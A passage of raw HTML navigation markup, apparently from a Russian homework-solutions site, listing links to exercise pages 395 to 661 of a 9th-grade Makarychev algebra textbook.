href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-395.html">395</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-396.html">396</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-397.html">397</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-398.html">398</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-399.html">399</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-400.html">400</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-401.html">401</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-402.html">402</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-403.html">403</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-404.html">404</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-405.html">405</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-406.html">406</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-407.html">407</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-408.html">408</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-409.html">409</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-410.html">410</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-411.html">411</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-412.html">412</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-413.html">413</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-414.html">414</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-415.html">415</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-416.html">416</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-417.html">417</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-418.html">418</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-419.html">419</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-420.html">420</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-421.html">421</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-422.html">422</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-423.html">423</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-424.html">424</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-425.html">425</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-426.html">426</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-427.html">427</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-428.html">428</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-429.html">429</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-430.html">430</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-431.html">431</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-432.html">432</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-433.html">433</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-434.html">434</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-435.html">435</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-436.html">436</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-437.html">437</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-438.html">438</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-439.html">439</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-440.html">440</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-441.html">441</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-442.html">442</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-443.html">443</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-444.html">444</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-445.html">445</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-446.html">446</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-447.html">447</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-448.html">448</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-449.html">449</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-450.html">450</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-451.html">451</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-452.html">452</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-453.html">453</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-454.html">454</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-455.html">455</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-456.html">456</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-457.html">457</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-458.html">458</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-459.html">459</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-460.html">460</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-461.html">461</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-462.html">462</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-463.html">463</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-464.html">464</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-465.html">465</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-466.html">466</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-467.html">467</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-468.html">468</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-469.html">469</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-470.html">470</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-471.html">471</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-472.html">472</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-473.html">473</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-474.html">474</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-475.html">475</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-476.html">476</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-477.html">477</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-478.html">478</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-479.html">479</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-480.html">480</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-481.html">481</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-482.html">482</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-483.html">483</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-484.html">484</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-485.html">485</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-486.html">486</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-487.html">487</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-488.html">488</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-489.html">489</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html">490</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-491.html">491</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-492.html">492</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-493.html">493</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-494.html">494</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-495.html">495</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-496.html">496</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-497.html">497</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-498.html">498</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-499.html">499</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-500.html">500</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-501.html">501</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-502.html">502</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-503.html">503</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-504.html">504</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-505.html">505</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-506.html">506</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-507.html">507</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-508.html">508</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-509.html">509</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-510.html">510</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-511.html">511</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-512.html">512</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-513.html">513</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-514.html">514</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-515.html">515</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-516.html">516</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-517.html">517</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-518.html">518</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-519.html">519</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-520.html">520</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-521.html">521</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-522.html">522</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-523.html">523</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-524.html">524</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-525.html">525</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-526.html">526</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-527.html">527</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-528.html">528</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-529.html">529</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-530.html">530</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-531.html">531</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-532.html">532</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-533.html">533</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-534.html">534</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-535.html">535</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-536.html">536</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-537.html">537</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-538.html">538</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-539.html">539</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-540.html">540</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-541.html">541</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-542.html">542</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-543.html">543</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-544.html">544</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-545.html">545</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-546.html">546</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-547.html">547</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-548.html">548</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-549.html">549</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-550.html">550</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-551.html">551</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-552.html">552</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-553.html">553</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-554.html">554</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-555.html">555</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-556.html">556</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-557.html">557</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-558.html">558</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-559.html">559</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-560.html">560</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-561.html">561</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-562.html">562</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-563.html">563</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-564.html">564</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-565.html">565</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-566.html">566</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-567.html">567</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-568.html">568</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-569.html">569</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-570.html">570</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-571.html">571</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-572.html">572</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-573.html">573</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-574.html">574</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-575.html">575</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-576.html">576</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-577.html">577</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-578.html">578</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-579.html">579</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-580.html">580</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-581.html">581</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-582.html">582</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-583.html">583</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-584.html">584</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-585.html">585</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-586.html">586</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-587.html">587</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-588.html">588</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-589.html">589</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-590.html">590</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-591.html">591</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-592.html">592</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-593.html">593</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-594.html">594</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-595.html">595</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-596.html">596</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-597.html">597</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-598.html">598</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-599.html">599</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-600.html">600</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-601.html">601</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-602.html">602</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-603.html">603</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-604.html">604</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-605.html">605</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-606.html">606</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-607.html">607</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-608.html">608</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-609.html">609</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-610.html">610</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-611.html">611</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-612.html">612</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-613.html">613</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-614.html">614</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-615.html">615</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-616.html">616</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-617.html">617</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-618.html">618</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-619.html">619</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-620.html">620</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-621.html">621</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-622.html">622</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-623.html">623</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-624.html">624</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-625.html">625</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-626.html">626</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-627.html">627</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-628.html">628</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-629.html">629</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-630.html">630</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-631.html">631</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-632.html">632</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-633.html">633</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-634.html">634</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-635.html">635</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-636.html">636</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-637.html">637</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-638.html">638</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-639.html">639</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-640.html">640</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-641.html">641</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-642.html">642</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-643.html">643</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-644.html">644</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-645.html">645</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-646.html">646</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-647.html">647</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-648.html">648</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-649.html">649</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-650.html">650</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-651.html">651</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-652.html">652</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-653.html">653</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-654.html">654</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-655.html">655</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-656.html">656</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-657.html">657</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-658.html">658</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-659.html">659</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-660.html">660</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-661.html">661</a><a 